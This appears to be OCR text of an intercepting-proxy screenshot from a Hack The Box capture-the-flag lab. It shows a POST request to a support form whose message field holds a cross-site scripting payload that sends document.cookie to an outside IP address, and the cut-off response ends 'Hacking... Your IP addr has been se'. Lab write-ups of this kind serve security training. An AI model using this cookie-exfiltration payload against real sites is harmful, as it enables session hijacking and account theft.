 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=toborFirst&lname=toborLast&email=tobor%40headless.htb&phone=1231231234&message=
Testing;<img src=x onerror=fetch('http://10.10.15.2/'+document.cookie);>
Hacking
Your IP addr
has been se